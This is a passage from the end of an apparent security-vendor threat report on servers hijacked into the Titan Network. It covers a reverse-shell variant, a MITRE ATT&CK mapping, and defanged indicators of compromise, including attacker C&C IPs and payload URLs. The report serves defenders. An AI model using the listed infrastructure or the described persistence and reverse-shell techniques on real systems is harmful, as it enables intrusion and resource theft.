
The SSH daemon uses “AuthorizedKeysCommand” and “AuthorizedKeysCommandUser”, which are configured when Instance Connect is installed, to look up the public key from the instance metadata for authentication and connect to the EC2 instance.

We observed another variant of the file named “7”, which performs the bash reverse shell to the C&C server 13[.]236[.]179[.]8 over tcp port 80 (Figure 18).
Conclusion
By executing a series of reconnaissance, payload deployment, and persistence mechanisms, the attacker efficiently co-opted server resources to integrate compromised systems into the Titan Network for their financial gain. This incident underscores the importance of maintaining up-to-date security patches, rigorous network and file monitoring, and robust access controls.
To mitigate the risk of this kind of threat, organizations can also consider powerful security technologies such as Trend Vision One™, which offers multilayered protection and behavior detection, helping block malicious tools and services before they can inflict damage on user machines and systems.
MITRE ATT&CK techniques
| Tactic | Technique | Technique ID |
| Initial Access | Exploit Public-Facing Application | T1190 |
| Discovery | System Information Discovery | T1082 |
| File and Directory Discovery | T1083 | |
| Process Discovery | T1057 | |
| Execution | Command and Scripting Interpreter: Unix Shell | T1059.004 |
| Persistence | Hijack Execution Flow: Dynamic Linker Hijacking | T1574.006 |
| Account Manipulation: SSH Authorized Keys | T1098.004 | |
| Command and Control | Ingress Tool Transfer | T1105 |
| Application Layer Protocol: Web Protocols | T1071.001 |
Indicators of Compromise (IOCs)
- http://3[.]39[.]22[.]13/0
- http://3[.]39[.]22[.]13/1
- http://3[.]39[.]22[.]13/2
- http://3[.]39[.]22[.]13/3
- http://3[.]39[.]22[.]13/4
- http://3[.]39[.]22[.]13/5
- http://3[.]39[.]22[.]13/6
- http://3[.]39[.]22[.]13/7
- http://3[.]39[.]22[.]13/8
- http://3[.]39[.]22[.]13/9
- wss[:]//aleo[.]zkrush[.]com:3333
- 13[.]236[.]179[.]8
- 35[.]74[.]215[.]126

